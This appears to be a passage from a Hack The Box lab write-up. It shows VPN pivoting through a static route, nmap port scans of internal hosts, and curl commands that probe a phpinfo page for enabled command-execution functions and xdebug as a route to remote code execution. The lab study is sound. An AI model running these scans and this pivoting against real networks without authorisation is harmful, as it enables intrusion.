ping -c 1 172.20.0.10
ping -c 1 172.20.0.11
ping -c 1 172.30.0.1                                                # :)

sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 172.30.0.1     # :(

sdiff oldboy.ovpn web.ovpn
diff odlboy.ovpn web.ovpn

openvpn web.ovpn
# tun9: inet 172.30.0.9

ping -c 1 172.30.0.1                                                # :)
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 172.30.0.1     # :)
hostname -I






Since I now have more network interfaces and an IP assigned by the VPN server, I am going to use the concept of Static Routes to try to reach the stub web network. I then configure a new static route using the new network interface that connects me to the VPN server. I will disconnect the web.ovpn tunnel for a moment, to observe the changes in the routing table on my machine, and at the moment I see the route that allows communication with Hack The Box. Now I connect again with web.ovpn, and the routes to the VPN server and another one that seems to be PUB (I’m not sure about this last one) are added. But if I also add a static route with ip using the tun9 interface, to try to reach the network 172.20.0.0/24 (WEB), the Linux autocomplete is guiding me to the command I need, if I analyze the routing table with ip, now I find a new route to the network I want to reach.
Static routing: as you may already know, the work of the router is to forward packets from the source device to the destination device. In between there may be several routers. The router uses a database known as the routing table to forward these packets.
Static routes are one way we can communicate to remote networks. In production networks, static routes are mainly configured when routing from a particular network to a stub network.
man ip
# ip - show / manipulate routing, network devices, interfaces and tunnels

# Kill web.ovpn
ip route show

# Up web.ovpn
openvpn web.ovpn
ip route show
# --> 172.17.0.0/24 via 172.30.0.1 dev tun9
# --> 172.30.0.0/16 dev tun9 proto kernel scope link src 172.30.0.9

ip route show
ip route add 172.20.0.0/24 dev tun9
ip route show
# --> 172.20.0.0/24 dev tun9 scope link






Now that my routing table already has the necessary information I can reach the WEB network, I try with ping to send packets to the web server and db, and the packets arrive successfully. With nmap I get the open ports on each server, using the web IP I see that the SSH and HTTP port (80) are open and with the db IP, the mysql service is available. I use my browser to access the web page of the WEB server and I see that it is enabled the directory listing. The first of the resources is the typical info.php file, where I extract valuable information, the functions that can allow me a RCE are enabled and also the XDEBUG service is enabled. The other resource seems to me to be the one implemented on port 8080 of the real machine.
ping -c 1 172.20.0.10
ping -c 1 172.20.0.11
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 172.20.0.10
# 22,80
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 172.20.0.11
# 3306

curl -s -X GET http://172.20.0.10/info.php | grep 'disable_functions'
curl -s -X GET http://172.20.0.10/info.php | grep 'disable_functions' | grep -oP 'v">.*?,<' | sort -u | grep pcntl_fork
curl -s -X GET http://172.20.0.10/info.php | grep 'disable_functions' | grep -oP 'v">.*?,<' | sort -u | grep -E "shell_exec|system|shell|passthru"
curl -s -X GET http://172.20.0.10/info.php | grep 'module_'
curl -s -X GET http://172.20.0.10/info.php | grep 'module_' | html2text
curl -s -X GET http://172.20.0.10/info.php | grep 'module_' | html2text | grep xdebug

